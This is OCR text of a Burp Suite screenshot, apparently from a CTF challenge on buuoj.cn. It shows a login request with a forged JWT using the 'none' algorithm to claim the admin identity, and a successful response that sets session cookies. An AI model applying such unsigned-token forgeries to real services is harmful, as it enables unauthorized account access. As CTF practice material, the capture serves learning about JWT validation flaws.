 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://1f4ae9c7-bdab-4011-bc9d-bc2591528bff.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
Origin:
http://1f4ae9c7-bdab-4011-bc9d-bc2591528bff
.node4.buuoj.cn:81
Referer:
http://1f4ae9c7-bdab-4011-bc9d-bc2591528bff
.node4.buuoj.cn:81/login
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;
q=0.6
Cookie:
UM_distinctid=17bf9b59d8f916-0b68b19f3db00b
-57341f44-1741e4-17bf9b59d90ad9;
Connection: close
username=admin&password=123&authorization=e
yJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNy
ZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYX
Nzd29yZCI6IjEyMyIsImlhdCI6MTYzNzU4MjE4NH0.
? < + > JwYXNzd29yZCI6IjEyMyIsImlhdCI6MTYzNzU4MjE4NH0. 1比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 22 Nov 2021 12:40:56 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTYzN
zY3MTI1NjkzNSwiX21heEFnZSI6ODY0MDAwMDB9; path=/;
expires=Tue, 23 Nov 2021 12:40:56 GMT; httponly
Set-Cookie: sses:aok.sig=_bfgNHStbFft31V9ZujS59Yo2kc;
path=/; expires=Tue, 23 Nov 2021 12:40:56 GMT;
httponly
{"status":true}
? < + > 输入搜索字词 没有比赛
完成 451字节 | 127毫秒